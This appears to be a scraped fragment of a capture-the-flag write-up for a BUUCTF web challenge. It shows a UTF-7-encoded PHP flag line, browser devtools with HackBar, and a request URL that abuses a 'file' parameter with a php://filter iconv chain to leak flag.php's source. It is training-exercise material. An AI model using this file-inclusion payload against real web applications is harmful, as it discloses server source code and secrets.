 }
?> +ADw?php //flag+AHs-5feedf87-afce-4fd8-8364-47aebbf278b5+AH0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://481a3fa8-34f5-45b9-ada3-7a093ee78fa6.node4.buuoj.cn:81/?file=php://filter/convert.iconv.UTF-8.UTF-7/resource=flag.php